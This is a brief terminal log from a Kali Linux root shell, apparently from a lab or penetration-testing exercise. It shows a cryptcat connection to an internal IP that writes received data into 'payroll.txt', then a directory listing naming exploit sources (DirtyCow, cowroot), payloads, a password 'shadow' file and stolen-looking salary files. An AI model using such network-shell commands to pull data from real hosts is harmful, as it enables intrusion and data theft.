 root@kali:~# cryptcat -v 10.0.2.6 8443 >> payroll.txt
10.0.2.6: inverse host lookup failed: Unknown host
(UNKNOWN) [10.0.2.6] 8443 (?) open
^C punt!
root@kali:~# ls
192_168_56_102.txt  Documents     LPE_AT-UAC               sysret
6.11                Downloads     Music                    temp
ADfiles             emaillist.txt Notebooks                Templates
backdoored          exploit       ntdsxtract               test2.xml
commands.txt        exploit.exe   payload.exe              test.xml
cowroot.c           fakehost.txt  payroll.txt              usernames
DCsetuid0.c         hipaaregs.pdf Pictures                 usernames2
Desktop             hold          Public                   Videos
dirty               hydra.restore Rapid7Setup-Linux64.bin
dirty.c             Internal.xml  salary.pdf
DirtyCow-Exploit    libesedb      shadow
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# cat payroll.txt
john make lots of money
root@kali:~#